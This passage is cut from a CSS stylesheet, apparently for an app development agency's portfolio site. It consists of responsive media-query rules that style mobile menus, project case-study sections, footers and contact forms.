    .mobile-menu ul.menu li{border-top:solid 1px #666;list-style:none}
    .mobile-menu ul.menu li a{font-size:18px;text-decoration:none;color:#fff;display:block;padding:.7em 1em}
    .mobile-menu .social-icons{position:static;background:#fff;bottom:20px;padding:20px 15px}
    .mobile-menu .social-icons ul{margin:0;padding:0;list-style:none;text-align:left}
    .mobile-menu .social-icons ul li{display:inline-block;padding:0 3px}
    .mobile-menu ul.menu li .sub_menu{position:static;padding-left:0;background:#2f3235;border-radius:none;display:block;margin:0;width:auto;box-shadow:none}
    .mobile-menu ul.menu li .sub_menu li a{color:#ccc;padding:5px 0 5px 40px}
    .mobile-menu ul.menu li ul li a:hover{background:0 0}
    .mobile-menu ul.menu li ul li:first-child a,.mobile-menu ul.menu li ul li:last-child a{border-radius:none}
    .mobile-menu ul.menu li.inactive a{cursor:default}
    .mobile-menu ul.menu li.inactive a span{opacity:.5}
    .copyright .bottom_bar_left,.copyright .bottom_bar_right{display:block;width:100%;text-align:center;margin-bottom:20px}
    .copyright .bottom_bar_right ul li{float:none;display:inline-block;padding-top:5px;padding-bottom:5px}
    .copyright .bottom_bar_right ul li a{line-height:1.5}
    .social-icons-outer{display:none}
    .logo a{display:inline-block}
    .project_inner_text p{color:#fff;font-weight:300;text-align:left;font-size:19px}
    .project_button,.section-nav a span,.success-stories{text-align:center}
    .project_button{padding:1em 10px 0}
    .work-section{width:100%;min-height:500px}
    .section-nav{position:fixed;right:14px;top:40%;margin-top:-175px;z-index:1;width:35px}
    .yadda .col-md-12,.yadda .container,.yadda .row{min-height:500px}
    .project_logo img{width:125px}
    .yappr .project_img_section img{width:288px}
    .panic .project_logo img{width:80px}
    .yappr .project_logo img{width:90px}
    .project_button img{width:138px}
    .fakhroo .project_logo img{width:90px}
    .keyplace .project_logo img{width:65px}
    .monch .project_logo img{width:100px}
    .section-nav a{font-size:1.3em}
    .success-story-image{position:relative;margin:0 auto;right:0;top:-30px}
    .success-story-content{margin-top:40px}
    .artist_footer{margin-top:0}
    .artist_left{margin-top:2em}
    .success-story-content p{text-align:center;width:auto}
    .success-stories{padding:114px 40px 90px;border:none;margin:0}
    .artist4_left h2,.artist5_left h2,.artist_left h2{margin-bottom:.5em;font-size:1.5em}
    .success-story-image img{width:420px}
    .artist_left_text{padding:0}
    .docsnap .wireframe .wireframe-screenshot .wireframe-image,.internalpage-app .wireframe .wireframe-screenshot .wireframe-image{width:50%;margin-top:80px}
    .docsnap .our-goal .app-design p,.internalpage-app .common-section p{width:100%}
    .docsnap .wireframe .wireframe-screenshot .wireframe-image .frame-screenshot{left:96px}
    .internalpage-app .wireframe .challange-section .challanges p{padding:0 10px}
    .internalpage-app .common-section h2{font-size:30px}
    .the-result h2{font-size:38px}
    .docsnap .our-goal .goal-content{padding:100px 0}
    .the-result p{width:100%;font-size:25px}
    .internalpage-app .app-footer h2{font-size:38px}
    .internalpage-app .footer-button a{margin:35px 7px 50px}
    .docsnap .our-goal .app-image img{width:520px}
    .docsnap .our-goal{padding:83px 0 90px}
    .docsnap .our-goal .app-design{padding-top:165px}
    .success-banner .apps-banner{margin-top:463px}
    .the-result .screenshot-slider .app-features{width:50%;margin:0;text-align:left}
    .the-result .screenshot-slider .screenshot-container{width:535px;max-width:100%}
    .the-result .screenshot-slider ul{width:auto}
    .the-result .screenshot-slider ul li{margin:22px 22px 22px 0}
    .the-result .screenshot-slider .feature-description{width:50%;margin-top:125px}
    .the-result .screenshot-slider .slider-section{width:50%}
    .the-result .screenshot-slider .slider-background-image{margin:0 auto}
    .internalpage-app .app-banner .app-background .docsnap-title h3{font-size:34px}
    .internalpage-app .app-banner .app-background .docsnap-title h1{font-size:34px}
    .internalpage-app.docsnap .app-logo img{width:150px}
    .internalpage-app.docsnap .app-banner .app-background .docsnap-title{width:100%;top:70px;left:0;margin-left:0}
    .the-result .screenshot-slider .feature-description .feature-detail{margin-top:100px}
    .internalpage-app .docsnap-content p{font-size:22px}
    .internalpage-app .app-footer{padding:30px 0 20px}
    .internalpage-app .app-footer .footer-left{width:65%}
    .internalpage-app .app-footer .footer-right{width:35%}
    .internalpage-app .app-footer .footer-text .footer-description{font-size:20px}
    .internalpage-app .app-footer .footer-right .top-link{margin-top:95px}
    .internalpage-app .app-footer .footer-text .copy-right{margin-top:45px}
    .internalpage-app .app-footer .flip-container{height:45px;width:45px;padding:9px 13px 12px}
    .internalpage-app .app-banner .app-background .docsnap-title{margin-left:0;text-align:center}
    .internalpage-app.yap-yap .app-footer .footer-right .flip-container{padding:9px 9px 0}
    .success-banner .app-footer .footer-left{width:65%}
    .success-banner .app-footer .footer-right{width:35%}
    .internalpage-app .app-banner .app-background .scrollmagic-section{top:102px}
    .the-result .screenshot-slider .app-features .active-feature{left:185px}
    .contact-popup .inner-holder{width:71%;right:-71%}
    .contact-popup .inner-holder .inner-form .inner-container .submit{width:128px;padding:9px 0}
    .success-stories-inner-footer .next-project-link:hover{padding:45px;background-size:100%}
    .success-stories-inner-footer .next-project-link:hover .link-overlay{box-shadow:0 0 15px rgba(0,0,0,.15)}
    .success-stories-inner-footer .next-project-link:hover a{padding-top:85px}
    .success-stories-inner-footer .next-project-link:hover a span.title{margin-bottom:7px;letter-spacing:1px}
    .success-stories-inner-footer .next-project-link:hover a span.line{width:60px}
    .success-stories-inner-footer .next-project-link:hover a span.project-name{margin-top:5px;letter-spacing:.4px}
    .success-stories-inner-footer .next-project-link:active a{-webkit-transform:scale(1);transform:scale(1)}
    .artist4_left p,.artist5_left p,.artist_left p{font-size:16px}
    .artist_left.bullet-proof{margin-top:5em}
    .success-banner h1{font-size:4em}
    .success-banner .success-banner-content{width:800px;margin-left:-400px;padding:0 15px}
    .internalpage-app.dice .app-banner .app-background .app-logo-holder{width:240px;margin:225px auto 0}
    .internalpage-app .wireframe .challange-section .challanges h3{width:225px;font-size:16px}
    .internalpage-app .app-banner .app-background .app-logo-holder{margin:225px 0 0;width:347px}
    .internalpage-app .app-banner .app-background .docsnap-title p{text-align:center;margin-left:0}
    .internalpage-app.nlgic .app-banner .app-background .app-logo img{width:109px}
    .the-result{margin-top:109px}
    .internalpage-app .app-design-section .app-design p{width:auto}
    .snapshots-section{padding-bottom:0}
    .snapshots-section .container{width:96%}
    .snapshots-section .section-header p{width:auto}
    .media-highlights-section .container{width:96%}
    .media-highlights-section .section-header p{width:auto}
    .media-highlights-section .media-thumbs-outer .media-thumb img{height:75px}
    .how-it-work-section .container p{max-width:339px}
    .how-it-work-section .how-it-works-content p{font-size:20px}
    .office-section .address-tab-content .content a{font-size:21px}
    .office-section .address-tab-content .content{font-size:23px}
}

@media screen and (max-width:767px) {
    .how-it-work-section .how-it-works-content.how-work-content{width:auto;right:0}
    .how-it-work-section .how-it-works-content p span{padding-right:0}
    .text_outer{font-size:20px;left:50%;top:45%;margin:-30px 0 0 -150px}
    .homescreen-content .get-intouch{width:130px;bottom:30%;height:35px;line-height:35px}
    .text_outer #testing{height:200px}
    .footer img,.footer_border{width:450px;max-width:100%}
    .footer img,.footer_border,.inner_page_contact_img img{max-width:100%}
    .wheel,.wheel_section{min-height:500px}
    .container .about p{font-size:18px}
    .highlight-text,.highlight-text-contact,.home-contact{text-align:center}
    .artist_img.work{margin-top:4em}
    .artist4_left.success p,.artist4_left.work p{padding:0}
    .slider_img{padding-top:2em;margin-bottom:3em}
    .artist4_left.success h2,.artist4_left.success h3,.artist4_left.success p,.artist4_left.work h2,.artist4_left.work h3,.artist4_left.work p{padding:0;text-align:center}
    .social-icons-outer{display:none}
    .taylormade img{display:none!important}
    .services-graphic-outer,.social_icon_outer{display:none}
    .taylormade h1{font-size:2em}
    .inner_page_contact_img{text-align:center}
    .contact .row h2,.contact .row h3,.contact .row p{text-align:center}
    .pull-right{float:left}
    .left_contact h2{text-align:center}
    .left_contact h3{text-align:center;margin-top:6px}
    .left_contact p{text-align:center}
    .left_contact{padding-top:0}
    .artist4_left.success,.artist4_left.work{padding-top:3em}
    .artist_left{margin-top:3em}
    .footer_inner{text-align:center}
    .footer_border{border-top:2px solid #303039;margin:2em auto 0}
    .services-mobile{margin-bottom:7em;padding-top:2em}
    .services-mobile .service_inner{display:block;background-color:#e7e7e8;padding:1.5em;margin-bottom:20px;text-align:left;border-radius:5px;position:relative}
    .services-mobile .service_inner h3{margin:0 0 15px;color:#e26749;font-size:1.4em}
    .services-mobile .service_inner a{border-radius:5px;display:block;position:absolute;left:0;top:0;right:0;bottom:0}
    .center_circle,.center_outer:after,.services_nav{display:none}
    .services-mobile .service_inner p{text-align:left;font-size:1.1em;line-height:1.5em}
    .text_outer{width:300px;font-size:20px;position:absolute;left:50%;top:50%;margin:-30px 0 0 -150px;color:#fff}
    .text span.hover2{font-size:20px}
    .center_outer,.main_circle,.right_circle,.right_outer{position:relative}
    .header_outer.scrolled.about{background:0 0}
    .stage .row{height:auto}
    .step_2 .step_text{margin-left:25px}
    .inner_contact_image_left{float:left;width:100%;text-align:center;display:none}
    .inner_contact_center{float:left;width:100%;padding-top:0}
    .inner_contact_image_right{float:left;width:100%;padding-top:6em;text-align:center}
    .left_circle,.right_circle{border-radius:0;float:none}
    .center_outer,.left_circle,.right_circle{width:550px;max-width:100%}
    .right_circle{height:auto;padding-bottom:4em;border:3px solid #fa691c;overflow:hidden}
    .left_circle{height:520px;border:3px solid #7323de}
    .center_circle_text{padding-top:3em;padding-bottom:2em}
    .main_circle{margin:8em auto 0;width:904px;max-width:100%;padding:0 25px}
    .center_outer{text-align:center;height:auto;border-radius:0;left:50%;margin-left:-275px;margin-top:-200px;margin-bottom:-48px;top:0;z-index:1;float:left;background:#5e5865}
    .left_outer,.right_outer{width:550px;float:none;text-align:center;max-width:100%}
    .success-stories-inner-footer.aboki .next-project-link,.success-stories-inner-footer.dice .next-project-link,.success-stories-inner-footer.docsnap .next-project-link,.success-stories-inner-footer.health-connect .next-project-link,.success-stories-inner-footer.keyplace-footer .next-project-link,.success-stories-inner-footer.lingo .next-project-link,.success-stories-inner-footer.mymedi .next-project-link,.success-stories-inner-footer.nlgic .next-project-link,.success-stories-inner-footer.oslete .next-project-link,.success-stories-inner-footer.panic-footer .next-project-link,.success-stories-inner-footer.playsport .next-project-link,.success-stories-inner-footer.radiyo .next-project-link,.success-stories-inner-footer.souvice .next-project-link,.success-stories-inner-footer.sthree .next-project-link,.success-stories-inner-footer.tewton .next-project-link,.success-stories-inner-footer.utones .next-project-link,.success-stories-inner-footer.yap-yap .next-project-link{background-image:none}
    .right_outer{margin-left:auto;margin-right:auto}
    .left_outer>p,.right_outer>p{font-size:20px;position:absolute;left:50%;font-weight:500}
    .right_outer>p{color:#fa691c;text-align:center;bottom:10px;margin-left:-89px}
    .left_outer{position:relative;margin:0 auto}
    .left_outer>p{color:#7323de;margin-left:-70px;top:20px}
    .center_outer:after,.center_outer:before{content:" ";position:absolute;left:0}
    .left_circle_text p{padding-top:6px;padding-bottom:6px;color:#000;width:100%;text-align:center;margin:0;float:left;font-size:16px;font-weight:500}
    .left_circle_text{padding-left:0;float:none;padding-top:12%}
    .left_circle_text hr{width:18px;border:3px solid #e7e7e8;margin:10px auto;float:none;border-radius:4px}
    .right_circle_text{padding-right:0;float:none;padding-top:16%}
    .right_circle p{float:none;text-align:center}
    .right_circle_text hr{width:18px;border:3px solid #e7e7e8;float:none;margin:10px auto;border-radius:4px}
    .center_outer:before{top:0;width:100%;border:3px solid #fa691c;height:100%;border-bottom:solid 3px #7323de}
    .center_outer:after{bottom:0;width:100%;border:3px solid #fa691c;height:50%;border-top:none}
    .logo a{display:inline-block}
    .internalpage-app .screen-counter,.taylormade p br{display:none}
    .project_text_section{width:100%;float:right}
    .project_img_section{width:100%;padding-top:14em;text-align:center}
    .project_img_section img{max-width:100%}
    .project_logo{text-align:center}
    .project_inner_text{margin-top:4em;padding:0 10px}
    .project_inner_text p{color:#fff;font-size:20px;font-weight:300;text-align:justify}
    .common_project{margin-top:15em}
    .project_button{padding:4em 10px;text-align:center}
    .project_button img{max-width:100%;margin-bottom:2em}
    .button_space{margin-right:2em}
    .section-nav{position:fixed;right:14px;top:40%;margin-top:-175px;z-index:1;width:35px}
    .yadda .project_img_section{float:right;text-align:center;width:100%;padding-top:4em;position:static}
    .panic .project_text_section,.yadda .project_text_section{float:left;width:100%}
    .yadda .common_project{margin-top:4em}
    .panic .common_project,.yap .common_project{margin-top:3em}
    .panic .project_img_section{float:right;text-align:center;width:100%;padding-top:3em}
    .fakhroo .common_project,.findmii .common_project,.keyplace .common_project,.monch .common_project,.yappr .common_project{margin-top:6em}
    .yap .project_text_section{width:100%;float:left}
    .mantra_right,.yap .project_img_section{float:right;width:100%;text-align:center}
    .yap .project_img_section{padding-top:3em}
    .mantra_right{margin-bottom:2em}
    .fakhroo .project_text_section{width:100%;float:left}
    .fakhroo .project_img_section{float:right;text-align:center;width:100%;padding-top:0}
    .findmii .project_text_section{width:100%;float:left}
    .findmii .project_img_section{float:right;text-align:center;width:100%;padding-top:0}
    .keyplace .project_img_section{width:100%}
    .monch .project_img_section,.yappr .project_img_section{width:auto}
    .section-nav a{font-size:1.2em}
    .how-it-work-section .how-it-works-content p{font-size:16px}
    .how-it-work-section .how-it-works-content.how-work-content{right:0}
    .how-it-work-section .container p{max-width:250px}
    .highlight-text{font-size:21px}
    .how-it-work-section .how-it-works-content.how-work-content a{font-size:15px;width:180px;margin-top:10px}
    .how-it-work-section .how-it-works-content.how-work-content .get-intouch-btn{border:none}
    .success-stories p{line-height:30px}
    .artist_top h1,.artist_top h2,.item-highlight1,.taylormade .section-heading,.artist_top .heading{font-size:1.8em}
    .artist_left p,.artist_top p,.taylormade p{font-size:1.1em}
    .artist_left p{line-height:1.4}
    .taylormade p{padding:0 15px}
    .artist4_left h2,.artist5_left h2,.artist_left h2{font-size:1.8em}
    .sitemap-link{width:auto;float:none}
    .artistpage1{padding-top:3em}
    .artist5_left{margin-top:3em}
    .docsnap .wireframe .wireframe-screenshot .wireframe-image .frame-screenshot{left:55px}
    .docsnap .our-goal .goal-content{padding:75px 0}
    .docsnap .our-goal p{margin:22px auto 0;width:100%;font-size:22px;text-align:center}
    .docsnap .our-goal .app-design p{text-align:center}
    .docsnap .wireframe .wireframe-screenshot .wireframe-image{margin-top:65px}
    .docsnap .our-goal .app-design{padding-top:140px}
    .the-result{margin-top:100px}
    .the-result p{margin:50px auto 0;font-size:22px;text-align:center}
    .the-result .app-links{padding-bottom:115px}
    .internalpage-app .footer-button a{margin:15px 7px;width:300px;font-size:16px}
    .internalpage-app .footer-button a span.check-button{padding:15px 0}
    .internalpage-app .footer-button a span{padding:28px 0}
    .internalpage-app .app-footer{padding:45px 0 30px}
    .success-banner .success-banner-content{left:0;margin-left:0}
    .the-result .screenshot-slider ul li a{font-size:14px}
    .the-result h3{font-size:45px}
    .the-result .screenshot-slider.screenshot-slide2 .app-features .features-loop .feature-counter{margin-top:-71px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide3 .app-features .features-loop .feature-counter{margin-top:-149px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide4 .app-features .features-loop .feature-counter{margin-top:-238px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide5 .app-features .features-loop .feature-counter{margin-top:-327px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider .feature-description p{width:97%}
    .the-result .screenshot-slider .feature-description .feature-detail{height:105px;overflow:hidden}
    .the-result .screenshot-slider .feature-description .feature-detail .feature-inner .feature-section{height:105px}
    .the-result .screenshot-slider.screenshot-slide2 .feature-description .feature-detail .feature-inner{margin-top:-105px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide3 .feature-description .feature-detail .feature-inner{margin-top:-210px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide4 .feature-description .feature-detail .feature-inner{margin-top:-315px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide5 .feature-description .feature-detail .feature-inner{margin-top:-420px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result p{margin-top:0}
    .success-banner h1{font-size:2.2em}
    .success-banner .banner-text{font-size:22px}
    .internalpage-app .app-design-section .app-design p{width:100%}
    .internalpage-app .app-banner{float:none;width:100%}
    .internalpage-app .app-banner .app-background .scrollmagic-section{position:static;margin:0 auto}
    .app-footer .footer-text{float:none;margin-left:55px}
    .internalpage-app .app-footer .footer-text .footer-description{font-size:17px}
    .app-footer .footer-text .copy-right{margin-top:35px}
    .internalpage-app .app-footer .footer-right .top-link{margin-top:-16px}
    .internalpage-app.docsnap .app-banner .app-background .app-logo,.internalpage-app.docsnap .app-banner .app-background .project-logo-holder{margin:130px 0 0}
    .internalpage-app.keyplace-inner video{margin-top:96px}
    .internalpage-app.keyplace-inner .docsnap-content{margin-top:60px}
    .internalpage-app.keyplace-inner .app-footer .footer-right .flip-container{padding:10px}
    .internalpage-app .app-footer .footer-right .flip-container{padding:9px 13px}
    .success-banner .app-footer .footer-text .footer-description{font-size:19px;text-align:left}
    .the-result .screenshot-slider .slider-section{width:295px;float:right}
    .the-result .screenshot-slider .app-features{width:39%}
    .internalpage-app .banner-section{height:auto;min-height:auto}
    .internalpage-app .app-banner .app-background .app-logo-holder,.internalpage-app.dice .app-banner .app-background .app-logo-holder{margin:125px auto 0}
    .internalpage-app .app-banner .app-background .app-logo img{width:60px}
    .internalpage-app.docsnap .app-banner .app-background .app-logo img{width:135px}
    .internalpage-app.utone .app-banner .app-background .app-logo img{width:150px}
    .success-stories .success-image{display:block;max-width:100%}
    .inner_service_top h4 br,.projects-section .project-detail-section .project-detail .project-img,.success-stories .success-story-image,.success-stories-inner-footer .next-project-link .link-overlay{display:none}
    .success-stories .success-image img{width:420px;max-width:100%}
    .contact-popup .inner-holder{width:80%;right:-80%}
    .contact-popup .inner-holder .inner-form .inner-container{padding:0 22px 55px}
    .app-footer .footer-text .footer-description .footer-link{font-size:17px}
    .success-stories-inner-footer .next-project-link{height:135px}
    .success-stories-inner-footer .next-project-link a{padding:30px 0 0}
    .success-stories-inner-footer .next-project-link:hover a{padding-top:30px}
    .success-stories-inner-footer .next-project-link a span.project-name{font-size:30px}
    .contact-page .middle-section .contact-form .success-msg,.inner_service_top h4{font-size:1.2em}
    .contact_location{width:100%;float:none}
    .contact-page .middle-section .contact-form{width:100%;float:none;margin:0 auto}
    .bottom-contact-tip{padding:15px 20px}
    .bottom-contact-tip.show{bottom:0}
    .bottom-contact-tip .inner-holder{max-width:100%;margin:0 auto}
    .bottom-contact-tip .left-section{max-width:100%;float:none;margin-bottom:15px;text-align:center}
    .bottom-contact-tip .email-form{max-width:100%;float:none}
    .bottom-contact-tip .email-form input[type=text]{width:70%;float:left;margin-right:2%}
    .bottom-contact-tip .email-form .submit{width:28%;float:left}
    .internalpage-app.dice .app-banner .app-background .app-logo img{width:98px}
    .internalpage-app.dice .app-banner .app-background .banner-border{border:none}
    .internalpage-app .wireframe .wireframe-screenshot.wireframe-series .wireframe-image{width:50%}
    .internalpage-app .wireframe .challange-section .challanges{float:none;width:100%}
    .internalpage-app .wireframe .challange-section .challanges p{margin-bottom:22px}
    .internalpage-app.aboki .app-banner .app-background .app-logo img{width:170px}
    .internalpage-app .common-section p,.internalpage-app .docsnap-content p{font-size:1.4em}
    .internalpage-app.playsport .app-banner .app-background .app-logo img{width:auto}
    .internalpage-app.playsport .app-banner .app-background .app-logo{margin:0}
    .success-banner .apps-banner .app-panel.app-section11 h2{font-size:3em}
    .success-banner .apps-banner .app-section11 .app-text{margin-left:-72px;margin-top:-35px}
    .success-banner .apps-banner .app-section5 .app-text img{width:185px}
    .success-banner .apps-banner .app-section5 .app-text{margin-top:-19px;margin-left:-106px}
    .projects-section .project-detail-section .project-detail .inner-holder{position:static;text-align:center;margin:0}
    .projects-section .project-detail-section .project-detail .project-header.left .project-logo{float:none;margin-right:0}
    .projects-section .project-detail-section .project-detail .project-header.left h2{float:none}
    .projects-section .project-detail-section .project-detail .project-header.left h2 img{display:inline-block}
    .projects-section .project-detail-section .project-detail{height:auto;padding:50px 20px;margin-bottom:10px}
    .snapshots-section .section-header p{font-size:1.2em}
    .snapshots-section .fact-stats-outer{font-size:1em}
    .media-highlights-section .section-header p{font-size:1.2em}
    .media-highlights-section .media-thumbs-outer .media-thumb{margin-right:50px}
    .media-highlights-section .media-thumbs-outer .media-thumb img{height:65px}
    .office-section h2{font-size:1.8em}
    .office-section .address-tab-content .clock{width:220px}
    .office-section .address-tab-content .content{margin-left:240px;font-size:20px}
    .office-section .clock .analog{transform:scale(.8)}
    .form-element{font-size:1.2em}
    .contact-page .middle-section .contact-form .form-element .button{width:110px;padding:7px 0}
    .button{font-size:16px}
    .office-section .address-tabs li span{font-weight:400;font-size:14px}
    .office-section .address-tabs li{padding:0 5px}
    .how-it-works-content-outer{position:static}
    .how-it-work-section .how-it-works-content p,.how-it-work-section .how-it-works-content p span.highlight-text,.how-it-work-section .how-it-works-content.how-work-content a{color:#000}
    .how-it-work-section .artist_right .animation-inner{background:0 0}
    .how-it-work-section .artist4_left{width:100%}
    .how-it-work-section .how-it-works-content.how-work-content{position:static;text-align:center;margin:0 0 30px}
    .how-it-work-section .container p,.how-it-work-section .how-it-works-content p span.highlight-text{text-align:center}
    .text2{left:35%}
    .text1{left:25%}
    .circle-container{margin-top:-210px;-webkit-transform:scale(.73);transform:scale(.73)}
    .circle,.circle div{width:90%;height:90%;right:0;left:0;margin:auto}
    .circle-container .circle10 ~ .circle{display:none}
    @-webkit-keyframes mymove {
    0%,100%{padding-top:6.5em}
    50%{padding-top:6em}
    }
    @keyframes mymove {
    0%,100%{padding-top:6.5em}
    50%{padding-top:6em}
    }
    .start_project p img{max-width:20px}
    .get-intouch-btn{height:40px;line-height:40px}
    .snapshots-section .grid-left,.media-highlights-section .grid-left{width:100%}
    .snapshots-section .get-intouch-btn,.media-highlights-section .get-intouch-btn{float:left;margin-top:5px}
    .artist_footer .get-intouch-btn{width:200px;margin-top:10px}
    .success-stories a{width:180px;margin-top:10px}

}

@media screen and (max-width:767px) and (min-width:500px) {
    .step_1 .step_images{width:250px}
    .step_1 .step_images .circles{float:none}
    .step_1 .rounded_circle{right:0}
    .step_2 .step_images{float:left}
    .step_1 .step_text,.step_2 .step_text{float:none;width:auto}
    .step_2 .step_images .circles{margin-right:0}
    .step_2 .step_text{margin-left:260px}
    .step_2 .step_text h3{text-align:left}
    .step_2 .rounded_circle{left:50%;margin-left:39px}
    .first.filled_circle{margin-left:0}
    .step_text{margin-left:260px}
    .step_1 .cover,.vertical-line{left:191px}
    .social-icons-outer{display:none}
    .home_contact{margin-top:2em}
    .artist_left_text{padding:0}
    .taylormade{width:100%;padding-top:11em;position:relative;padding-bottom:100px;z-index:1}
    .logo a{display:inline-block}
    .taylormade img{display:none!important}
    .work_section_outer{width:100%;float:left;margin-top:2em;margin-bottom:3em}
    .common_contact{margin-top:2em;margin-bottom:1em}	
}

@media screen and (max-width:599px) {
    .center_outer,.step_1 .step_images,.step_1 .step_text,.step_1 .step_text p,.step_2 .step_text,.step_2 .step_text p{text-align:center}
    .logo{width:0}
    .step_1 .step_images,.step_1 .step_text,.step_2 .step_images,.step_2 .step_text{width:100%;float:none}
    .taylormade h1{font-size:1.9em}
    .step_text{margin-left:0}
    .services-mobile .col-xs-6{width:100%}
    .header_outer.scrolled.about{background:0 0}
    .step_2 .step_text{margin-left:25px}
    .service_inner{height:auto}
    .step_1 .step_images .circles{display:inline-block;margin-right:0}
    .step_1 .filled_circle,.step_1 .rounded_circle{display:inline-block;float:left;margin:0 10px}
    .step_1 .rounded_circle{position:static}
    .center_circle,.social-icons-outer,.vertical-line{display:none}
    .center_outer,.main_circle,.right_circle,.right_outer{position:relative}
    .step_1 .step_images .circles{float:none;margin:none 25px none none}
    .step_1 .step_text h3{margin-top:20px}
    .step_2 .step_text{margin:0}
    .step_2 .step_text h3{margin-top:20px;text-align:center}
    .filled_circle{float:right}
    .left_circle,.right_circle{border-radius:0;float:none;width:100%;max-width:100%}
    .step_2 .rounded_circle{margin-left:18px}
    .step_2 .filled_circle{margin-right:8px}
    .right_circle{height:auto;padding-bottom:4em;border:3px solid #fa691c;overflow:hidden}
    .left_circle{height:500px;border:3px solid #7323de}
    .center_circle_text{padding-top:3em;padding-bottom:2em}
    .main_circle{margin:8em auto 0;width:904px;max-width:100%;padding:0 25px}
    .center_outer{width:100%;height:auto;max-width:100%;border-radius:0;left:0;margin-left:0;margin-top:-200px;margin-bottom:-48px;top:0;z-index:1;float:left;background:#5e5865}
    .left_outer,.right_outer{float:none;max-width:100%;width:100%;text-align:center}
    .right_outer{margin-left:auto;margin-right:auto}
    .left_outer>p,.right_outer>p{font-size:20px;position:absolute;left:50%;font-weight:500}
    .right_outer>p{color:#fa691c;text-align:center;bottom:10px;margin-left:-89px}
    .left_outer{position:relative;margin:0 auto}
    .left_outer>p{color:#7323de;margin-left:-70px;top:20px}
    .center_outer:after,.center_outer:before{content:" ";position:absolute;left:0}
    .left_circle_text p{padding-top:6px;padding-bottom:6px;color:#000;width:100%;text-align:center;margin:0;float:left;font-size:16px;font-weight:500}
    .left_circle_text{padding-left:0;float:none;padding-top:12%}
    .left_circle_text hr{width:18px;border:3px solid #e7e7e8;margin:10px auto;float:none;border-radius:4px}
    .right_circle_text{padding-right:0;float:none;padding-top:16%}
    .right_circle p{float:none;text-align:center}
    .right_circle_text hr{width:18px;border:3px solid #e7e7e8;float:none;margin:10px auto;border-radius:4px}
    .center_outer:before{top:0;width:100%;border:3px solid #fa691c;height:100%;border-bottom:solid 3px #7323de}
    .center_outer:after{bottom:0;width:100%;border:3px solid #fa691c;height:50%;border-top:none;display:none}
    .home_contact{margin-top:2em}
    .artist_left_text{padding:0}
    .slider_img{padding-top:3em}
    .taylormade p{font-weight:300;color:#333;text-align:center;font-size:1.2em;line-height:1.2}
    .taylormade{width:100%;padding-top:8em;padding-bottom:100px;position:relative;z-index:1}
    .logo a{display:inline-block}
    .services-mobile{margin-bottom:0;padding-top:2em}
    .work_section_outer{width:100%;float:left;margin-top:0;margin-bottom:2em}
    .common_contact{margin-top:5em;margin-bottom:1em}
    .common{margin:0 auto 1em;padding-top:0;float:left;width:100%}
    .common_project{margin-top:11em}
    .project_inner_text{margin-top:2em}
    .project_inner_text p{font-size:18px}
    .project_button{padding:2em 10px}
    .project_img_section img,.yadda .project_img_section img{width:230px}
    .panic .project_img_section,.yadda .project_img_section{padding-top:0}
    .fakhroo .common_project,.keyplace .common_project,.monch .common_project,.yappr .common_project{margin-top:3em}
    .footer img{width:400px}
    .section-nav a{font-size:1em}
    .success-stories p{line-height:24px;font-size:15px}
    .home-contact{display:inline}
    .footer-logo-section,.the-result .screenshot-slider .app-features,.the-result .screenshot-slider .feature-description{display:none}
    .container .about p{font-size:16px}
    .copyright .new-footer{padding:0 15px}
    .footer-services{width:33%}
    .footer-menu{width:34%}
    .footer-social-icons{width:33%}
    .footer-bottom-section{margin-left:0}
    .sitemap-link{width:auto}
    .footer-copyright-text{width:100%}
    .parallax-image{height:220px;min-height:220px}
    .docsnap .docsnap-content p{font-size:22px}
    .docsnap .docsnap-content{padding-bottom:95px}
    .docsnap .our-goal{padding:70px 0}
    .docsnap .our-goal .goal-content{padding:75px 0 20px}
    .docsnap .wireframe .wireframe-screenshot .wireframe-image .frame-screenshot{left:25px}
    .docsnap .our-goal .app-image img{width:420px}
    .the-result{margin-top:65px}
    .the-result p{margin-top:25px}
    .the-result .app-links{padding-bottom:85px;margin-top:45px}
    .docsnap .footer-button a span{padding:26px 0}
    .success-banner h1{font-size:2em}
    .success-banner .banner-text{font-size:19px}
    .the-result .screenshot-slider .slider-section{width:100%}
    .the-result .screenshot-slider.screenshot-slide1 .slider-background-image .slide-images .slide-screenshot{margin-top:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide2 .slider-background-image .slide-images .slide-screenshot{margin-top:-368px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide3 .slider-background-image .slide-images .slide-screenshot{margin-top:-736px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide4 .slider-background-image .slide-images .slide-screenshot{margin-top:-1104px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide5 .slider-background-image .slide-images .slide-screenshot{margin-top:-1472px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .internalpage-app .app-design-section .app-image{overflow:hidden;height:400px}
    .internalpage-app .common-section p,.internalpage-app .docsnap-content p{font-size:18px}
    .internalpage-app .common-section h2{font-size:22px}
    .internalpage-app .app-footer .footer-left,.internalpage-app .app-footer .footer-right,.success-banner .app-footer .footer-left{width:100%;margin-bottom:25px}
    .success-banner .app-footer .footer-right{width:100%;float:none;margin-bottom:25px}
    .app-footer{position:relative}
    .app-footer .footer-text p.copy-right{margin-top:0;position:absolute;bottom:0;padding-bottom:20px}
    .app-footer{padding:45px 0 30px}
    .app-footer .footer-text .copy-right{margin-top:20px}
    .success-banner .app-footer .footer-text a.copy-right{text-align:left}
    .internalpage-app.keyplace-inner .app-background .keyplace-background{display:block}
    .internalpage-app.keyplace-inner video{display:none}
    .internalpage-app.keyplace-inner .docsnap-content{margin-top:50px}
    .contact-popup .contact-form-section{width:100%;margin:0 auto}
    .contact-popup .inner-holder{width:100%;right:-100%}
